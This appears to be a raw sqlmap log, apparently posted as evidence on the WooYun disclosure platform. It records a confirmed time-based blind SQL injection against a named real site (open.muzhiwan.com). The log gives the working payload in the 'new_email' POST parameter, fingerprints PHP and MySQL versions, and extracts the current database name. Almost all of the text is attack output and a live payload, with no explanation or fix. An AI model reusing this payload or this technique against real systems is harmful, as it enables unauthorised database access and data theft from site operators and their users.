 Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: &new_email=testformrlencoded@163.com' AND (SELECT * FROM (SELECT(SL
EEP(4)))NFvG) AND 'qYUu'='qYUu
---
[12:20:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.12
[12:20:35] [INFO] fetching current database
[12:20:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[12:20:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
mzw
current database:    'mzw'
[12:21:38] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 1 times
[12:21:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
open.muzhiwan.com'
[*] shutting down at 12:21:38
www.wooyun.org